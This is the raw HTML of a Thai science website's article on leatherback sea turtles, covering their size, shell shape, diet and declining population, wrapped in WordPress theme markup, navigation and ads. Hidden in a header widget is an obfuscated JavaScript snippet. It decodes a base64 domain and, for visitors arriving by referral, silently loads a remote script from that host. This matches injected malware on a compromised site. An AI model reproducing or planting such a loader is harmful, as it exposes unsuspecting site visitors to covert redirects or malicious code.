.woocommerce input.button.alt {
background: #E74C3C;
}
.wp-block-quote,
.wp-block-quote:not(.is-large):not(.is-style-large) {
border-left: 3px solid #E74C3C;
}		</style>
<link rel="pingback" href="http://www.nextsteptv.com/xmlrpc.php">	<style type="text/css">
.site-title a,
.site-description {
position: absolute;
clip: rect(1px, 1px, 1px, 1px);
}
</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="เต่ามะเฟือง พี่ใหญ่แห่งบรรดาเต่า" />
<meta property="og:url" content="http://www.nextsteptv.com/%e0%b9%80%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%9f%e0%b8%b7%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88/" />
<meta property="og:description" content="เต่ามะเฟือง เป็นเต่าที่มีขนาดใหญ่ที่สุดในโลก อาศัยในมหา&hellip;" />
<meta property="article:published_time" content="2018-02-10T07:28:38+00:00" />
<meta property="article:modified_time" content="2018-02-13T07:47:30+00:00" />
<meta property="og:site_name" content="สำรวจโลก" />
<meta property="og:image" content="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/295777_10151221466877226_302303019_n.jpg?fit=800%2C400" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="th_TH" />
<meta name="twitter:text:title" content="เต่ามะเฟือง พี่ใหญ่แห่งบรรดาเต่า" />
<meta name="twitter:image" content="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/295777_10151221466877226_302303019_n.jpg?fit=800%2C400&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/07/cropped-cropped-Samrulok_logo_on_top_edit.jpg?fit=270%2C270" />
<style id="kirki-inline-styles"></style></head>
<body class="post-template-default single single-post postid-17882 single-format-standard wp-custom-logo wp-embed-responsive th-right-sidebar">
<div id="page" class="site hitmag-wrapper">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="header-main-area ">
<div class="hm-container">
<div class="site-branding">
<div class="site-branding-content">
<div class="hm-logo">
<a href="http://www.nextsteptv.com/" class="custom-logo-link" rel="home"><img width="300" height="100" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/03/logo_SRL-01-26-03-.png?fit=300%2C100" class="custom-logo" alt="สำรวจโลก" decoding="async" data-attachment-id="18990" data-permalink="http://www.nextsteptv.com/logo_srl-01-26-03/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/03/logo_SRL-01-26-03-.png?fit=300%2C100" data-orig-size="300,100" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo_SRL-01-26-03&#8211;" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/03/logo_SRL-01-26-03-.png?fit=300%2C100" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/03/logo_SRL-01-26-03-.png?fit=300%2C100" tabindex="0" role="button" /></a>					</div><!-- .hm-logo -->
<div class="hm-site-title">
<p class="site-title"><a href="http://www.nextsteptv.com/" rel="home">สำรวจโลก</a></p>
<p class="site-description">สร้างสังคมแห่งการเรียนรู้</p>
</div><!-- .hm-site-title -->
</div><!-- .site-branding-content -->
</div><!-- .site-branding -->
<div class="hm-header-sidebar"><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>			</div><!-- .hm-container -->
</div><!-- .header-main-area -->
<div class="hm-nav-container">
<nav id="site-navigation" class="main-navigation" role="navigation">
<div class="hm-container">
<div class="menu-menu1-container"><ul id="primary-menu" class="menu"><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-174"><a href="http://www.nextsteptv.com/">สำรวจโลก</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-636"><a href="http://www.nextsteptv.com/mysci/">MySci</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="http://www.nextsteptv.com/khongdee">ของดีประเทศไทย</a></li>
<li id="menu-item-19641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19641"><a href="http://realmetro.com/">Real Metro</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="http://www.nextsteptv.com/budsaba">บุษบาคาเฟ่</a></li>
<li id="menu-item-11317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11317"><a href="http://thainesstv.com">Thainess TV</a></li>
<li id="menu-item-7015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7015"><a href="http://tv.co.th/">Good TV</a></li>
<li id="menu-item-19572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19572"><a href="http://realmetro.com/elistening/">ทุนการศึกษา elistening</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="http://tv.co.th/job/">สมัครงาน</a></li>
<li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-870"><a href="http://tv.co.th/contact/">ติดต่อ</a></li>
</ul></div>					
<div class="hm-search-button-icon"></div>
<div class="hm-search-box-container">
<div class="hm-search-box">
<form role="search" method="get" class="search-form" action="http://www.nextsteptv.com/">
<label>
<span class="screen-reader-text">ค้นหาสำหรับ:</span>
<input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="ค้นหา" />
</form>							</div><!-- th-search-box -->
</div><!-- .th-search-box-container -->
</div><!-- .hm-container -->
</nav><!-- #site-navigation -->
<div class="hm-nwrap">
<a href="#" class="navbutton" id="main-nav-button">
<span class="main-nav-btn-lbl">Main Menu</span>				</a>
</div>
<div class="responsive-mainnav"></div>
</div><!-- .hm-nav-container -->
</header><!-- #masthead -->
<div id="content" class="site-content">
<div class="hm-container">
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<article id="post-17882" class="hitmag-single post-17882 post type-post status-publish format-standard has-post-thumbnail hentry category-1886 category-271 category-nextsteptv">
<header class="entry-header">
<div class="cat-links"><a href="http://www.nextsteptv.com/category/%e0%b8%aa%e0%b8%b1%e0%b8%95%e0%b8%a7%e0%b9%8c%e0%b8%84%e0%b8%a3%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%84%e0%b8%a3%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%99%e0%b9%89%e0%b8%b3/" rel="category tag">สัตว์ครึ่งบกครึ่งน้ำ</a> / <a href="http://www.nextsteptv.com/category/%e0%b8%aa%e0%b8%b1%e0%b8%95%e0%b8%a7%e0%b9%8c%e0%b8%9b%e0%b9%88%e0%b8%b2/" rel="category tag">สัตว์ป่า</a> / <a href="http://www.nextsteptv.com/category/nextsteptv/" rel="category tag">สำรวจโลก</a></div><h1 class="entry-title">เต่ามะเฟือง พี่ใหญ่แห่งบรรดาเต่า</h1>		<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b9%80%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%9f%e0%b8%b7%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88/" rel="bookmark"><time class="entry-date published" datetime="2018-02-10T14:28:38+07:00">กุมภาพันธ์ 10, 2018</time><time class="updated" datetime="2018-02-13T14:47:30+07:00">กุมภาพันธ์ 13, 2018</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.nextsteptv.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<img width="735" height="400" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/295777_10151221466877226_302303019_n.jpg?resize=735%2C400" class="attachment-hitmag-featured size-hitmag-featured wp-post-image" alt="" decoding="async" fetchpriority="high" data-attachment-id="17883" data-permalink="http://www.nextsteptv.com/%e0%b9%80%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%9f%e0%b8%b7%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88/295777_10151221466877226_302303019_n/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/295777_10151221466877226_302303019_n.jpg?fit=800%2C400" data-orig-size="800,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="295777_10151221466877226_302303019_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/295777_10151221466877226_302303019_n.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/295777_10151221466877226_302303019_n.jpg?fit=735%2C368" tabindex="0" role="button" />
<div class="entry-content">
<p>เต่ามะเฟือง เป็นเต่าที่มีขนาดใหญ่ที่สุ<wbr />ดในโลก อาศัยในมหาสมุทร แอตแลนติก แปซิฟิก และ อินเดีย พวกมันเดินทางข้ามไปมาเพื่อ<wbr />หาอาหารและทำรัง กระดองมีลักษณะเป็นหนังหนาน<wbr />ิ่ม ไม่เป็นเกล็ดแข็ง เป็นรูปทรงยาวรี มีแนวสันนูนตามแนวยาวคล้ายผ<wbr />ลมะเฟือง สันบนหลังมี 6 แถว ยาวตลอดลำตัวด้านท้องมี 5 แถว ลำตัวมีสีดำจุดขาว</p>
<p>เต่ามะเฟือง กินพืช แมงกะพรุน และสัตว์น้ำขนาดเล็กเป็นอาห<wbr />าร ไข่เต่ามะเฟืองจะมีขนาดใหญ่<wbr />กว่าไข่เต่าอื่นๆ ในปี 1980 มีการประมาณทั่วโลกประมาณ 115, 000 ในปัจจุบันจำนวนลดลง ระหว่าง 26,000 ถึง 43,000 ตัว เท่านั้น</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.85 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:0px 0 0px 0;text-align:center;">
&nbsp;
<a href="http://bit.ly/3Xd4rIX"><img data-recalc-dims="1" class="aligncenter size-full wp-image-19876" src="https://i0.wp.com/realmetro.com/wp-content/uploads/2023/01/324507331_500.jpg?resize=400%2C400" alt="doxzilla" width="400" height="400" /></a>
&nbsp;
</div>
<p>ผู้เชี่ยวชาญทางด้านสัตว์ทะ<wbr />เลและนักอนุรักษ์ธรรมชาติได<wbr />้จัดทำบัญชีรายชื่อ และขึ้นชื่อให้เป็นสัตว์ชนิ<wbr />ดที่กำลังใกล้จะสูญพันธุ์ เสี่ยงต่อการมีจำนวนลดลงอย่<wbr />างรวดเร็ว</p>
<div class="jetpack-video-wrapper"><iframe title="Saving Leatherback Turtles In Trinidad | Blue Planet II" width="735" height="413" src="https://www.youtube.com/embed/vDVOPAoN88w?start=19&#038;feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p class="bawpvc-ajax-counter" data-id="17882"> (1742)
<div id='jp-relatedposts' class='jp-relatedposts' >
<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>	</div><!-- .entry-content -->
<footer class="entry-footer">
</footer><!-- .entry-footer -->
</article><!-- #post-## -->
<div class="hm-related-posts">
<div class="wt-container">
<h4 class="widget-title">Related Posts</h4>
</div>
<div class="hmrp-container">
<div class="hm-rel-post">
<a href="http://www.nextsteptv.com/%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ab%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b8%a2%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c%e0%b8%95%e0%b8%b1%e0%b8%a7/" rel="bookmark" title="หรือนี่คือหนอนยักษ์ตัวม่วงสายพันธุ์ใหม่??!!">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/04/Caecilian.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/04/Caecilian.jpg?resize=348%2C215 348w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/04/Caecilian.jpg?zoom=2&amp;resize=348%2C215 696w" sizes="(max-width: 348px) 100vw, 348px" data-attachment-id="19307" data-permalink="http://www.nextsteptv.com/%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ab%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b8%a2%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c%e0%b8%95%e0%b8%b1%e0%b8%a7/caecilian/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/04/Caecilian.jpg?fit=800%2C400" data-orig-size="800,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Caecilian" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/04/Caecilian.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/04/Caecilian.jpg?fit=735%2C368" tabindex="0" role="button" />                    </a>
<h3 class="post-title">
<a href="http://www.nextsteptv.com/%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ab%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b8%a2%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c%e0%b8%95%e0%b8%b1%e0%b8%a7/" rel="bookmark" title="หรือนี่คือหนอนยักษ์ตัวม่วงสายพันธุ์ใหม่??!!">
หรือนี่คือหนอนยักษ์ตัวม่วงสายพันธุ์ใหม่??!!                        </a>
</h3>
<p class="hms-meta"><time class="entry-date published" datetime="2018-04-18T11:43:27+07:00">เมษายน 18, 2018</time><time class="updated" datetime="2018-04-23T14:20:50+07:00">เมษายน 23, 2018</time></p>
</div>
<div class="hm-rel-post">
<a href="http://www.nextsteptv.com/vietnamese-mossy-frog-%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%a7/" rel="bookmark" title="Vietnamese Mossy Frog สุดยอดกบนักพรางตัว">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/Vietnamese_mossy_frog_.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/Vietnamese_mossy_frog_.jpg?resize=348%2C215 348w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/Vietnamese_mossy_frog_.jpg?zoom=2&amp;resize=348%2C215 696w" sizes="(max-width: 348px) 100vw, 348px" data-attachment-id="18257" data-permalink="http://www.nextsteptv.com/vietnamese-mossy-frog-%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%a7/vietnamese_mossy_frog_/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/Vietnamese_mossy_frog_.jpg?fit=800%2C400" data-orig-size="800,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Vietnamese_mossy_frog_" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/Vietnamese_mossy_frog_.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/Vietnamese_mossy_frog_.jpg?fit=735%2C368" tabindex="0" role="button" />                    </a>
<h3 class="post-title">
<a href="http://www.nextsteptv.com/vietnamese-mossy-frog-%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%a7/" rel="bookmark" title="Vietnamese Mossy Frog สุดยอดกบนักพรางตัว">
Vietnamese Mossy Frog สุดยอดกบนักพรางตัว                        </a>
</h3>
<p class="hms-meta"><time class="entry-date published" datetime="2018-02-20T17:34:44+07:00">กุมภาพันธ์ 20, 2018</time><time class="updated" datetime="2018-02-23T10:12:37+07:00">กุมภาพันธ์ 23, 2018</time></p>
</div>
<div class="hm-rel-post">
<a href="http://www.nextsteptv.com/%e0%b8%99%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%b2%e0%b8%88%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b8%87%e0%b8%84%e0%b8%81%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8b%e0%b8%b8%e0%b9%88%e0%b8%a1/" rel="bookmark" title="นี่อาจเป็นคางคกที่ซุ่มซ่ามที่สุด">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/13645308_1.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/13645308_1.jpg?resize=348%2C215 348w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/13645308_1.jpg?zoom=2&amp;resize=348%2C215 696w" sizes="(max-width: 348px) 100vw, 348px" data-attachment-id="17719" data-permalink="http://www.nextsteptv.com/%e0%b8%99%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%b2%e0%b8%88%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b8%87%e0%b8%84%e0%b8%81%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8b%e0%b8%b8%e0%b9%88%e0%b8%a1/13645308_1/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/13645308_1.jpg?fit=700%2C351" data-orig-size="700,351" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="13645308_1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/13645308_1.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/13645308_1.jpg?fit=700%2C351" tabindex="0" role="button" />                    </a>
<h3 class="post-title">
<a href="http://www.nextsteptv.com/%e0%b8%99%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%b2%e0%b8%88%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b8%87%e0%b8%84%e0%b8%81%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8b%e0%b8%b8%e0%b9%88%e0%b8%a1/" rel="bookmark" title="นี่อาจเป็นคางคกที่ซุ่มซ่ามที่สุด">
นี่อาจเป็นคางคกที่ซุ่มซ่ามที่สุด                        </a>
</h3>
<p class="hms-meta"><time class="entry-date published" datetime="2018-02-07T12:02:33+07:00">กุมภาพันธ์ 7, 2018</time><time class="updated" datetime="2018-02-08T16:59:34+07:00">กุมภาพันธ์ 8, 2018</time></p>
</div>
</div>
</div>
<nav class="navigation post-navigation" aria-label="เรื่อง">
<h2 class="screen-reader-text">แนะแนวเรื่อง</h2>
<div class="nav-links"><div class="nav-previous"><a href="http://www.nextsteptv.com/%e0%b8%99%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%b2%e0%b8%88%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b9%83%e0%b8%9a%e0%b8%aa%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%81%e0%b8%97/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Article</span> <span class="post-title">นี่อาจเป็นใบหน้า และสีผิวที่แท้จริงของพระนางเนเฟอร์ติติ ราชินีของฟาโรห์แห่งอียิปต์</span></a></div><div class="nav-next"><a href="http://www.nextsteptv.com/wife-carrying-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%82%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%a1%e0%b8%a0%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b9%83/" rel="next"><span class="meta-nav" aria-hidden="true">Next Article</span> <span class="post-title">Wife-carrying การแข่งขันอุ้มภรรยาในฟินแลนด์</span></a></div></div>
</nav><div class="hm-authorbox">
<div class="hm-author-img">
<img alt='' src='http://0.gravatar.com/avatar/c0ff0c1da3a482899e766888558bcd05?s=100&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/c0ff0c1da3a482899e766888558bcd05?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>    </div>
<div class="hm-author-content">
<h4 class="author-name">About admin</h4>
<p class="author-description"></p>
<a class="author-posts-link" href="http://www.nextsteptv.com/author/admin/" title="admin">
View all posts by admin &rarr;        </a>
</div>
</div>
</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="widget-area" role="complementary">
<section id="media_image-4" class="widget widget_media_image"><h4 class="widget-title">doxzilla</h4><a href="https://doxzilla.com/"><img width="500" height="500" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?fit=500%2C500" class="image wp-image-20288  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?w=500 500w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?resize=150%2C150 150w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?resize=300%2C300 300w" sizes="(max-width: 500px) 100vw, 500px" data-attachment-id="20288" data-permalink="http://www.nextsteptv.com/ads-line-doxzilla2-05/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?fit=500%2C500" data-orig-size="500,500" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ads Line Doxzilla2-05" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?fit=500%2C500" tabindex="0" role="button" /></a></section><section id="media_image-10" class="widget widget_media_image"><h4 class="widget-title">สารคดีสำรวจโลก</h4><a href="https://line.me/R/ti/p/%40goodtv"><img width="300" height="300" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?fit=300%2C300" class="image wp-image-20253  attachment-medium size-medium" alt="สำรวจโลก" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?w=400 400w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?resize=150%2C150 150w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?resize=300%2C300 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="20253" data-permalink="http://www.nextsteptv.com/617692/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?fit=400%2C400" data-orig-size="400,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="617692" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?fit=300%2C300" 